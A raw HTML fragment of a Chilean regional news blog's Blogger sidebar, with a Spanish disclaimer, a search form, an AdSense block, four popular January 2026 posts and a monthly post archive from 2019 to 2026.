<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/aprendizaje-colaboracion-y-territorio.html?m=0'>
<img alt='Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU/s72-c/_DSC4704.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/aprendizaje-colaboracion-y-territorio.html?m=0'>Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/pti-industria-sostenible-del-salmon.html?m=0'>
<img alt='PTI Industria Sostenible del Salmón avanza con resultados concretos y proyecta Plataforma Pública de Proveedores ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmZCnTeflVEJdSb0K1tWbl53CYKKIpCWJuqP4kjTguA0vu42grha2476h1U64sw7-8BT9vdV9-PG0uhhjPGPG3hywNliKS9ySwAkDwPRPcarlSquooEqjrwGpPeuvg6Dq7t6CT6gyCueLCXzcoDdQBPl8XzUQ4ASLSiRwx8Y52wCAV6GAG_Sz2/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/pti-industria-sostenible-del-salmon.html?m=0'>PTI Industria Sostenible del Salmón avanza con resultados concretos y proyecta Plataforma Pública de Proveedores </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/mas-de-200-emprendedores-de-la.html?m=0'>
<img alt='Más de 200 emprendedores de la Provincia de Llanquihue finalizaron con éxito capacitación FOSIS  ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsAxadLlrmhFSlxCZejEpZI7QCz3fuBYuFBq-YUK6DwK-fnUler26yhjtrJXOmQbHzID7ZaoEcVQplSfXcu10psoaWe4jrNKRctyTIMKWH0ZEvE-5m64N4we0Wya57BhCTcdlfMoN3a6dYwdJsM8JDF7-P-8YBkP2V0V-cvAhfbvJfW7gcRzyR/s72-c/IMG_5314.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/mas-de-200-emprendedores-de-la.html?m=0'>Más de 200 emprendedores de la Provincia de Llanquihue finalizaron con éxito capacitación FOSIS  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/cientificas-u-de-chile-transforman-el.html?m=0'>
<img alt='Científicas U. de Chile transforman el cochayuyo en proteína del futuro' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHfW_iykd7QCBUHomImnMGHjVuC7SphHN25QxGRUnXQdPzaegAawFaA_5ycy5UUQzZrDVF_FriRYPll0TnEKuw10Wc4YmRLemLj8FBsoZKQY0W1HRmCKP_ewh651XZf63w1bJ1ZycHuSNzjkCIWeV-lPs6lTu_8Oi8dP-OndIHJZDGIb_0Pp3w/s72-c/jcr_content%20%281%29.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/cientificas-u-de-chile-transforman-el.html?m=0'>Científicas U. de Chile transforman el cochayuyo en proteína del futuro</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/?m=0'>2026</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/?m=0'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/?m=0'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/?m=0'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/?m=0'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/?m=0'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/?m=0'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/?m=0'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
